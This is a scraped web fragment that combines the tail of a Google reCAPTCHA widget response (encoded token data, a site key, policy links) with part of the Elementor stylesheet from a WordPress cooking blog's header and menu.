DvjBHWMOmw5fDj8OGGkPDrMKSw61gMDJIw6EWwrLDtMOUD8KVw4rCpcKhwoAAw5BHw6YrwpHDl8O0eMOgUAfCk8OzXRcQI3fDoz1tfnrCssKITsKqwpErw5kow7B3w6/DtsK2w7t4wqrClsKEw7lOw5TDncORwq0YPMO0C8OtT8OJDCdxCh/Cq8OuI8K8w5LDjcKyw6XCpXI3wojChWg6HmTCmnfDsWvCvMOoehHCucKUGVEQw7nCl8OxwqBhTcKvwqYvw50xwp42FBZjbMK2woYNwoLCikTDv8K/KzXCiTHDu8KmwphbQ0tHMAbCpMOOBsK+U8K7eMOHw7w/w6fDtcOiDsO6wp9cTcOUQmjDuTddwoLCisOcw4Yvw4PCocK/wposdcKcfMKbHcKjc8OxJjLCjzxHwqNjwqjDlzBPw6nCs8K+w7/CqBUWD8OYw7Iwd2o2w79ew6VuBcKJN8KGw5HDtgw2WsKHEFDCiQY3w4ptTVXCnMKow5MFwoLClsKuLXInwqlsdzRSwq10Y8OLwrthKcOnwpPCkxhNw4HDncO9w7sRfwd/H8O4VxJlwr1GDMKmw6/DrcKGw6IcwonDl01rw4wPwrZUaiQNHMO1FG/DlS3CusOjw4cXw5NPw71AYF5+B8KnChnCqsOjR8OIPwd5HjbClFEGwr3Dg3dcGsKtw7xWwrB1w68ZwqF9c21MAsOLSsOIw6BQw7plw7jDjcKEEMKJwq98dzNKZsOcwrh1B1EjSC5kw47Cg8O2OcKKF8O/[base64]/DmnxGK8Ojw5zDm8K9FmBVwofCl3fDqlfDlRPCvcKNVT5ZN8O+UMO0w4pvw6PCiVDCpMOHw7bCtMO3w6wPW0hmbsOvenvCjsOdAw0Lw4JGwoDDhcOYwqbCucO3w5vCmy5/w7PCnsKmwpNAwpnDvxx6wpfCv8Kqwop4wpQLA8KxOsOKw4nDqn9hBwBhwpXDusKVwrPCsU3DlnzDlRPDq1zCqxfDpVcqwrQjQD7Ct8Kkw4nCkcK8wrk/Bi/CucOKw4rDp2UNI8KRw6nCsBZmwpFOMUwAwogEHEjDiyBuw7AIcXBlwp/DhlEVwp0cFcKidRTCv3bCn8OMw6TDr8KBc8OtwpY9wrrCpcKjwrR9IMOxwoXCg8KxNcKTeiXDvMOjLTjCiGdPMsOcwpnCosOOZ8KAZcKBwpTCqRzDp0/CsUfCoTrCmMKEKig/wpFPw6jDqMK4KGHDiCLDjjkvwr7CssKhMcKZwr4Rw758woTCnMOTUMOeC0zCjsOHw6bDmQTChXfDtsKqw4pLAcOZQw0eVsKXNsKAFMKWHkg5Q8OowpAwIn/[base64]/CucO1eMO2CgPDojnDuzvDqsOMDGXDpiIewqJdA256JMOUw6VLH8KOwqTCpinCoXXDtcOvw5zDvTQ3w7fDlwJ0FcOwwqzDrjDCgi15w53Ckl1xwr/CtMKqWMOmT8KAw4DCi1xZdw/Dp3pUwqVofhvCjB4KwrbCqcKjYHxtwo5YwrxOwqQOw4QrLsOWXMOuwpB6woUiUWvDuW0MfsK/wq7CvW1hwqYzwonDqsOSO8KmOcOUDGIiwro2w5PCpsKoZ8OEP0FNe8OGFDnCvEXDs0rCtcKoNcO8wp4nEMOywozCtGwFw6jCoMOEd8O9wqDDpBvClwNdwq8Pw6QTwoVmwqk+w7dfcsKUdcKQwqXDjMOpPcO1BD/DhVZrUsO2wqnDu8Oxw6MydsOiEcKGwoLDp8OZSUVwwp7CsF3DuMOxOsOMwqbChwzCmRwoOsOvAn8MOcOAwqIUw7osw5HCtcKzaXV/w4rCqHTDrsKbWClMwqXCgDzCkcO/wpvDqXrCpSY+EG3DnSl2LsKtwrrCkTnCrcO+EgjCpR1RA2FdcMKCfXjDvsOZwrRwwqAMwrxJCMKKwojDrsOywobDikzCmm97JcO+EMKXCHPCqcO/ZDoHVsOzQU10GRTDrsOjw6zCsnvDmsOWw7caw7pFw6Iew5VmRl7CgsKCGcKGHsKnHMKyccO8wqY/w6FdbR9HVQgUw4DDkGfDrm5EwqvCj8OPbwUpCA/DocKzOw4+H8KnLiHCpcOdRA8nwrs0wrXCvcOqERfCozzCksKEwrbCgsO7HDLCj0/Dj0zCmMOjOALDlxoeOxjCrW8jw4jDv8OYYBLDuCUHw73Cl8OCw4/CjsK1al4Rey00J8OcwqVbYMKtLFl/[base64]/[base64]/[base64]/wonCvhEnHcK5w7jDs8KtKMOZwq82w5XDlcOxwq3DucOKwq/CrcKcCkZ4G2MJw69pK8OlKMONQARBRSxRw5zDuMOgwpJVwovDnDwlwpoBwoLCni/CuQ5lwqzCnQDCmsK6QSJFWBHCvsK9UsKnwoYgesKKwqzCuHPCucO4BcOPPGDDiBUuwozCpz3CvRcrV8Kbwq/DqAvClcOyIMOZTXMARsOVw6coWR3ChiTCn0VuPMOZNsOOwpHCpATDicOPZjnDmHXDnxx8JMOdwrrDg1vCjx7CiA/Cj2LDkn3ChhxHKQDCq8KmLsO2woXCu8OARy85wqjDiMOjwoA3cBpJGsKwwrFcL8Ohw4Vkw5rCvMKHPCUDwoHCkHoiw4jChAJUwok4wrNlQUvCssOnw77Co8KreQ/CqAbCjMKxIsKvwrBtQTLDiX/CvhUZPcOnwrQoZMKsbA7CjXjDqz9pw4pXaz3CjsKwwpU0wofClh7DhHhZDy9ELcOVeyIhw6hFL8KFw4FIwq0KUBkDwp8Xw77Cg8KbFsOXwrPDpTPDrnZ/d3nDpcOzMylbwojCqhfCnMOSwoNQYGzDpMOYaj7ClMKgOykqUcK/LMO0w6ZOHkrDscO9w6jDohDChcOdW8KsbMKJf8O4cAkiG8KJwrDDk0oFwoEKImXDqlDDkzPCu8OSKSkFw5/DpcO/wrLDscO6woVlw69qw6tcw7EwwoRFwrTDi8KJw4dcwrRZdWXCtcKgwpMIwo18wqZ1J8ONSMOiw7rCqsKVw54FL1TDqsO/w5zCp3HDnsKJw7/CksOtwrIKaMOkUcKAbMO/X8KNwqwSb8OcbChfw4DDpEkzw5tnw5jDlBjDlcOAXcOREA/DqsKAw4HClTFfw7ITKAM4w5BHAcOjEsKcwoVuEAB/w552EijCmGd8RcOYVykQfsOlw6/CoghpesK7SMKhc8O4DBvDjAjDvMOgwoHCr8KMwoPDhcOlR8KhwqgudMKHw5V+wqHCgQhIwrp4w5fCkg/DiSUzEsKTIcOiag1+wqUFYMK4MsOmSg97LlbDiQXDrmTCuRbCucOANsOWw5fDjhJ7woEJW8KUEyfDscOOw5RyTnlKw4Q7w6hBM8O0wrIwBjfDjBwawqBtwowYDWM7w4nDk8OTVVPCkjrCgsKqR8KiCcKpAhB5WsKlw4/Cs8KHwqR3ScK8w7VUEBElemHDu8Knwq9pwoE+LsO0w4gZElt0fhvDqzVuwpLDmsK9w47Ch0F9wqY6cjzDicKCYXtlwrvChMKsfApqOkDDm8OIwocow4HCpcKfNiY+wphyD8OdEsKbHQLCrXs5w45ww47Du8KWP8OIcjMyw6/[base64]/DtB/Dt145wrVjEA7Dv8KxAEExKhzDm8OWwrklb8KIw5HCnsOaw4PDlQZfWXnCosK5wr3DmEYmwo3Do8K0wqsowqbCrsKJwrbCtcKXFTA2w6LCpWLDuHYew7jCh8Odwq4QLMK/[base64]/w6fCpRXDj2PDgQ3DssKVAwMMwp9gb0wIwpDDrFQsRQ7Ct8KkTMKSEXfCocOcZ8KuCcKIaFrDpGTCg8O9Yl0eYMOTMMKMwrbDrT7Duk0GwozDpsOyUcObw6/Cp3fDlsOtw6XDgsK5DsOYw7bDuV5vwrdfKcKyw5jDoidseyzDowVMw6rDncKNVMOQw7/DssK7F8K8w6ZRUsO8bcK7NMKMFWINwrZnwr9CwrdTwoXChEtNwq4RamHCnEsAwoDDmsKWISgfR1FWRhjDjsKjw67DtB5+wrA4Ah99OlxDwq4/d0M1GWUyBE/Cphtvw5PDmQjCicK1w7fColxpBnE+woLDrGjCvsOTw4pnw6Rlw5nDscKPwpEPVwfChcKfwoArwoZLwqTCrMOcw6rDumFFXzxsw651GW0jcDPDv8KYwpldZ01CX2cvwrnCkmTDpUzCgy/CqgPDjMK2XBIhw4/DnC9xw5PCscOILhvDhMODdsKewoBHfsKww6ZtDB3DiF7DjmfDlmpvwq9Zw5s8QsKjw4kLwpBDAhNBw4PChBzDrn8/[base64]/CvMOrHwTCnsOWw4PDlWbDhMODwqPDrBl0wp7Ch8OkFRt+wqAYw6cdHzPDo1xzFcKAwqdEwrPDsA1Nwq9heMOpZMKqwrjDn8Kfw67DpEUMwrYMwq3CnsOnw4HDlmTChMK7HcOwwpPDvDVcPxAeOlHDlMKtw4NPwp1cwqsob8OeLsKIw5XDhE/CjlsJwqlaSGrDhcKCw7ZxWFwqJcOUwrhLScOVYRJow740w55dBXnDmcOEw6vCpsK5FTx+wqPDv8KMwoLCu1DDo2nDr0LCksONw41Swrg0w7XDnzvCgCkjwrIodXPDs8K0IEDDucKqMEDCgMOLSMOBah7DtcKyw53Cq1QfC8Obw47DpS8Iw4F9woDDvRZ/w641UgVUe8O4wp5Zw7Rnw5ITJQRzw6Fqw4cfYFpvCMOuw4HCh1Bqw6wadCAqbVPDjMKjw6lyT8OcNcOTBcOAI8KCwpLCiDEPw6HCnsKPP8KGw69VV8ONejJpI3dgwqVswph6NMO+IUTCpSQrd8Ouwp/[base64]/CgsOxwq/DlMOIw74Iw5XCq8O2wobDq2l5wr4rLErClcK/[base64]/[base64]/CscKyQVTDi8KtFsKzJsKtw6p7O8OCVETDiMOdN2HDscOAwo/ChcOoDcKkwovDknDCu8OtbsKPwoN3HQPDk8OtDMODwqsmwq9Nw7RqIcKtUDJtwohswrYAFMKSwp3DllYaIcOrahIawp/CtMO7w4QHw6Yjwrg4wrvDq8K+E8OTEsO8w7AswqbCl0vDhMO0OF1eQcOMFMK4dnFaRmLCnsKYQ8Ksw7g0MsKfwrpmwohRwqJMVcKgwozCgcOawqolPcKMU8OSbiXDg8Kgwq/Dg8KZwrzDv0tDHMKfwqPCtXJrw5/DoMOBKMK+w6fCnsKTW3BSw7TDlhYnwp3Co8K3UXYQb8OdSQPDuMOEwo7DiSZcPsK2S2LCvcKfSwQqbsOiZ3Vjw4nCo0Mtw6JoEl/DvsKYwo7Ds8Otw4jDuMOpcsO4w4PClMKJVMOdw5XDrMKcwp3DjVUPH8Osw5LDvMOXw60lCxwhRsOUw6XDugR0w5JTw5XDmm17wo3Ds2XClsKlw7TDjcOrwp3CkcKlX8KSJ8K1fMOlw6V/wrJOw6p4w5nDi8OGw4QMX8O1HnXCvHnCtwvDtMOAwqnCjUjDo8OydQstXz/[base64]/DpcKwwodJw4UiWMO3wrkcwrjDihJHA8Oxw4zCpjxQwpvCrMO3PhNqw455wprCv8KIwpkzIcK0w7A2wqPDocO3GsKyRMO3wo8WEDrCusO3w444HhbDg3PCoCkMw5/CnGUiw5PClsOtNsKlETwbw5jDkMKtPWzDosKgIDrDu0XDqDTDoyAmbMOCFcKAGsOQw4hjw5UtwpfDqcKuwoLCpRzCiMOpwpw3w5nDnV/DnGJJK0gSBinDgsOew50kL8OHwqpvw7AhwrINUsKDw4/Cn8K0dgxZfsOrwrJfwo/DkS5ObcOOREXDgsOhDMKqIsOrw4xIwpMRVMOAZ8OlFMOKw4fDkcKew4jCmcOzfTTCiMO1woQuw4LCkkl2wpNJwpjDszIBwpXCtkR5wrTDsMKSLDskAsKpw7NgLA/Cs3vDh8KLwpkWwo/DvH/DlMKWw7gnJRgvwrc5w6LCo8KZYcK9wpbDiMOmw7Emw7rCrcOUwqs6dMKtwpwtw77CkUcvHwkEw7/DuXYBw5LCrMKjMMOlwrtoM8OsWMOOwpUrwrzDssOuwoLDoxDDhy/DvjDDui3CgMOES2bCq8OKw4dJalPDmh/[base64]/Dt8Ovw4jCucKpZcK/UEZhw5NoPsOawqLDsFfCrMKjwoDDusK/LFHDribCiMKQFMOtFV03E2Imwo3Cm8KTw5BawpZkw7BZw6BdIkZHEWkAwpPDv2hHLcOowqPCpMOnVibDqsKJf2MCwplqd8O9wp/DicO6w4JXPGMJwr5Fe8KwPi7Dg8KYwpR1w57Di8KxPMK6E8K+X8OSH8Oqw4HDs8Omw7zDnS7CpcO5TMOIwr8CXnDDvBnCjMO9w6vCq8Kqw53Cj37CocObwokSYcOgS8KUVX8xw7Ntw5oDaUk9F8ONRDrDvAPCr8O5V1HChD/DjjohEsOqwp/CnsOaw49Fw6Ufw4tpTMOvSsKBUsKKwoluUMKHwoE3GzHChsKgRMK9woPCpcOuCsOIGhPCpHBKw6ReDzfCvS0kF8K/wqLDpGjDkTFjJ8OaW2jCsnDCmcOwW8OlwonDg18NNcO1NcKdwrImwqHDlk7CowUJw6XDl8KUcMOeQcO0w5I0wp1CVsOiRAp/[base64]/CjcOoJsOGd8OtwofDkHUSw40QwrHDkW9YDsKURzFZwqvCnwXCnMOjXcO9UsOnw6rCvcObfMKowqDDscOywo9WYHAKwoXCksK6w6pLQMO1dsK6wrVpUcKdwoR+w53CkcO/[base64]/DucOhwrxtQMOzwpHCrg4Lw4fDjcOqdgLCtS0fIg/Cg1jDp8Oiw7ZHLyPClW3DtsOfwoMAwo7DjXTCkyMew4jCkgHCmcOQOXYgPknDgCDDhcOWwp7Cq8KvRy7Ct2vDosOHRcOsw6XCowNLw740NsKUTQ1zbcOCw5Q7wrXCi1EBTcKDBk4Lw4vDm8KKwr7Dn8KWwrLCssKow5EIHMK/woxwwp/CnsKJB2Iiw7/DmcKDwonCjsKQZsKHw4Y8KVpmw6kZwopeIHBYw448HcKvwoALTjvDjgNaaULCgcODw6rDj8OowoZjPEXCsifCnRHDuMO1AgHCkFHCucKJw5liwo7DkMKsdsKTwqUjMwl+wpPDs8KnIQN9CsOyRMOZJWHChsOcwp1EEsOZGSk8w6/CqsOzacO/w7jCgWXCj2QpSAB/cEzDusKQwonCrmc5ZcOtMcO9w6nDisOzBsO3wrIBAcOTwq1/wpkWw6rCrsKHIsKHwrvDucK3GMOPw5nDrMOcw7nDnl7DlgVPw5txAcKEwrDCj8KJY8Kew4bDk8O/IEJgw6HDr8OgEsKpZsKBwoMMS8OsBcKew5FwTsKYVCl+wqjChMKBIDNuEcKLwqzDuApyfTPCnsO3GsOkel00QmbDq8KhGCNsYFwZK8K8QwHCmMOjVcKvD8OdwqbCtsO2VyXCoGQww7bDqcOTwq/DkMOceyjCqkXDq8Osw4EHTCbDl8Oow5rCs8OECsKmwot8DHrCnCASMR7CmsOyCUXCvQXCiT0HwotZVGTCrlRwwofDhw0sw7HCvMOKw5TCkUvDv8Kuw5ViwrjDjMO7w6ofw6lPwozDtEfCncOLHUMJSMKsMgoXOMOewp/CnsO4w4LCiMK4w6HCmsK8XUrDo8OLwpXDncOBJmsDw4hgcipyO8ONEMOPQMKzwpFPw7ghOVQLwoXDpVdUwoAHw7bCrw0XwqjDgcOjw7jCrH1ML34hV3vCmMKRKT5Dw5shX8OKwpt0XsOvcsKSw4DDjHzDscODw4PDthoswr/CuiXDj8KkOcKgw6HCsEg6w5VvQcOew49NXkPCoxUaZcKXwp/Cq8OUwo3ClF9twq4AeHfDr1XDqVrDvsKIPzURw4fCisKmw4zDp8Kdw4rCvsOoATDCqcKNw5/[base64]/[base64]/wpFsw6/DjcOLd2opwrYKRsOMwqt6w5jCim7Dh1LCm2MywqXCrFNPw6t7GWvCrX7DlcOzJcOFazwBXMKVIcOfblXDpD/DvcKHdjjDmMOpwoTCvQYnX8Oua8OCw7IDXMOQwrXCiAIwwoTCtsObJxvDnSPCo8OJw6XCiB3DrmkUUsKUEy7DkSLCssO/w7M/ScKbQAo+QsKFw63CoCzDusKXBcObw7LDk8KawoYlfyLCn0TDsw5Bw7xHwprDnsK6w6/CkcKxw5fDgCRvX8KSUxAxYmrDnHoAwrnCoE3CsmLDncO4wrRAw6wqEMOFW8OqWcKGw5xHWTjDu8O3w4BrfMKjezzCqsOrwr/DpsOWRjXCpzoOTsO1w6XDhADCoVjDmTDCtMKlaMOrw4VYe8OWUCwLbsOGw7bDtMKfwr1oTlrDp8OBw7DCsUrClQDDqH8xPMOYbcOgwpLCnsOmwpzDtCnDi8KcWcKvHUTDusOGwqZZXD7DmRDDscKVfwh3w4Zlw6dNw71Bw6/CusKqbcOhw7TDoMOdehQRwoNgw7kGS8O4Wmppwo8LwpjCgcKTIzZQH8OdwoPCiMOEwqrCsDUnA8KZFMKCUTEaVmbCpFUZw6/[base64]/[base64]/w6s6FcOPB8K7b8KyBijDmHDCs8O6J1lYw6hzw7lnwpXDonAIY00UBsO0w6xwOi/CmMKGZ8K5HcK0w59Bw67DgS7ChUXDliLDn8KLfsOcBHBGBzJGcMK6FcO5BMOLN3NDw4DCq3/DgsOJccKOwrHClcOSwrJuaMKJwpvCpzrClMOSwobCqSMowo14w5PDvcKdwq/[base64]/[base64]/[base64]/DgsKLPDckAijDg8KBehrDhTrDqhDClMKzw6zDjMKOMk/DmQsCwosdw7ZDwoJPwqdEW8KLUV9UAg/CvcKKw5dRw6AAMcKRwqQWw7DDg2XCucKSKsKkw7fCn8OpFcK8wqzCosKOY8OraMKuw7zDhcOEwpEaw6ENwp/[base64]/Di8OpKsKwSMKTA2PDu27Dt8K6WA0nGHlRw6NMJkLDlMKQf8Kvwq/DgXbCt8Kdw53DocKWwovDkwLCjcKzWl7DvcOewqLDqsKPw4XDrcOTBFTCpSvDlsKXw5PCjcOXHMOPw57DqVQSORMHBcOjf1AjScO2GMO8L0Z1w4DCpsO8c8KEZxtjwpfDtGtTwpg2GMOqwqTClHM2wrx5DsOyw6PCo8OEwo/CvMOKDMKuazRyVSfDnMO9w4gUwrFVF1Z3w6TDr2XDucKAw5HCssOMwp/[base64]/cSsrfcOZwok3NwsGKsOKwpHDuTTDlsOLbsKAbcObOsKiw5pzaTwXbCQtKB9pwqbDtEcGJBh/w6BDw4cdw4DDtT1wTzwTBGTCm8KYwpxWSj4BMsOIw6DDszzDssOcEWLDv2NDIyVNwozCswxywqkjZ2/[base64]/Cul/DtsKlO8O5wqrDpEI3IsKkwp/Dn8KqaUhhwpXCssO+YsOKwqbDuT7DinUUDsKkwqfDsMOBeMKUwrlow5w0J2XCrMKwJz4/FALCvQfDoMOWwoXDmsOTw7TCt8KzYcK1wo7CpQPDnw/CmFwcwqrCssO+UsKkUsKLBUtew6AJwpp9bQLDohNqw6TCtyjChAR5w4XDoQzDjQUGw4LDmlM4w54pwq/[base64]/DucO9RDtgacKewpHDssOAw69UNmo7wolCYnrDoijDqMOawovCq8OyTMO4VQHChCgIwpx0wrdVwqvCrxLDkMOTWW/DuVjDqMKRwpvDhCLCkWDCpMOWw7xmHFbDqWUYwrMZw4F6w5sfCMKMIV5fw7PCvMKmw5vCnxrDki7Cmm/CtUrCmCQifMOAPQRUAcK4w73DlgtrwrDCvCrDt8OUMMKncAPCicKHw6LCoC7DtBY7w5rCrAMJfVJNwrt1SMOzAcK/[base64]/ClMOmdMKLw6vChMO3Z8K8PMORfzTDl8KgTXnDucKuDcOYbX7Ds8O6b8Kcw6tbR8Kzw6LCqGl9wpI6Zi45wp7DqHrDiMOGwqvCmcKyEB1Bw5/DmMODwpzCrFDCkhR3wqteWsOnZMOywojCksKFwrrCqn7Cu8O4UcKtJsKTwoLDqGVbd3d0QMOVScKHBsOzwqTCgcOXwpAxw6FowrHDiiIpwq7Co1XDoWrCmEXCmGQcw73DmsK/DsKUwp5Kchg4wrnCtcO7Lw/ChkJJwpE2w6t4LsK9a0sIb8KUKCXDqhpiwpdWwr3DtsOVbMKYOsO8wrZNw7fCsMKXSsKEa8KOdMKJNWgkwrHDpcKsMhjDu2vCuMKAf3A5dDgwAAbCjsOfH8Oew6F4O8KVw7liNFLCvRPCrV/CpUTDrcKxYT3DusKZF8OFw615YMO1A07Cr8KWKnwbXsK4ZjZyw4FAYMKyR3vDvMOuwqLDhSVXWMOLUyQ9wrxJwq/[base64]/[base64]/CtW1BwpPDpm0Bw6PDgFYaMsKdY8KLIcKdwo5zw53DuMO2MlrCkSfDkBrCkQbDkRrDnnrCmSzCtcOvOMK9O8K8OMKiQ37Ct3NbwpbCskArfG01LUbDoz3CrFvCgcK2TFxKwpFqwpJ/wobDuMOHVGQQw67Ci8KFwqfDlsK7wrDDlMOlXUTCgiMyGMKTwrLDrGVRwrsFa2rCiDRrw7vDjMKbawvDuMKkZ8OFwofDuDEQd8OswrnCuCZmJMOLw6wmw6ZAw4nDsy/DryEHV8Ocw4MOw5I8w44YVsOjdRTDvsKvw7wzHcKyeMKqGFrCscK8DxgCw44cw5DCpMK6XzbCtcOnZcO0QMKFacOscsKdM8OAw5fCtQhXwplaW8OtcsKdw6RAw45sJsKgX8K4c8KsJcKuw4t6K3PCmAbDucO/[base64]/ClsOLw7rDqcOyDMKlw4XCvm8uw5skGhd7w4o2QsOYcTtUw6EXwqPCqnkdw6TCnMKWPwwhQxXDpnbCkcOPw5jDjMK2wrQbXlEIwqPCpSPDn8KIXkVRwoPCnMKuw5gRKkE7w5LDh0TCpcKvwo8FZcK2TMKjwoPDrm3DgsKbwopcwrEdP8O+w5owQ8KZw5fCm8Khwo/DsGrDgcKFwohgw7dXwqdNcMONw7ZewrLCkzpeJ0LDmMO4w74gfxkfw4LDhjzCl8K8wp0Iw5/DqinDuC9iD23DpkzDmEQHMRDDrArDicOBwqfCgsKUw6g3RsOnUsOcw6bDlWLCu0zCilfDpiLDv2PCk8OUwqR4wottw7BrOibClcOgw4fDucKjw4fDoH/DhMOAw4RNOnU/wpk4w5wsYwPDiMO6w68twq1SLRTCr8KHbcKzZHorwrYRHVXCgcKlwq/DucOcWF/ChhvCusOQZsKYZcKBw4HCgMKPLV1Cw7vCgMKqEsOMED/[base64]/Cp8KhDsKfX0UvXsONw5NZXcKQZ8OPw4cSMho0X8O9AsK7wrtRL8OLdsOHw7BIw5vDvAjDmMOCw4/Di1DDjMOoE2HCs8KjNMKIPcOiw5jDpwlrJsKVw4TDg8KdN8OywrlPw7fDkxQ+w6gGYcKawqDCkMOyXsO/W2TCu20zaTprRCnCozTCicKxbXg2wpXDrStQwpLDocKSw7XCkMO/KE/CvjbDizbDtkpkBsOcA0R1\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22voWL003m9edz5VZObeQpL9GIgarBp0bOfTruQTbhI+A\\u003d\x22,1,0,null,1,1769918672972,0,0,[224,104,177,222],null,[12,114,171,145],\x22RC-xn8CAuF--fIQig\x22,null,null,null,null,null,\x220dAFcWeA6WoGEUPaOHNCDPILRImCK9zgRTy--3mch9_L2aRIQmMCkz-2ZKIqADFw9YNTXWrjvIIsuvsLMMK09OrdTy6doltd9dcw\x22,1770001473061]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769832758
body_size: 1129
content:
.elementor-28793 .elementor-element.elementor-element-338d04d:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-338d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.eael-offcanvas-content.eael-offcanvas-content-b37ac78{background-color:var( --e-global-color-primary );width:300px;}.eael-offcanvas-content-open.eael-offcanvas-content-left .eael-offcanvas-container-b37ac78{transform:translate3d(300px, 0, 0);}.eael-offcanvas-content-open.eael-offcanvas-content-right .eael-offcanvas-container-b37ac78{transform:translate3d(-300px, 0, 0);}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:left;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon{font-size:28px;margin-right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap svg.eael-offcanvas-toggle-icon{height:28px;width:28px;line-height:28px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon.eael-offcanvas-toggle-svg-icon{width:28px;right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle{background-color:var( --e-global-color-primary );color:var( --e-global-color-664266c );border-style:none;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle svg.eael-offcanvas-toggle-icon{fill:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78{order:2;color:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78 svg{fill:var( --e-global-color-664266c );}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78{font-size:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 svg{width:28px;height:28px;line-width:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 .eael-offcanvas-close-svg-icon{width:28px;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-container{max-width:1600px;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-toggle-text{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#F4433600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a > span svg{fill:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-28793 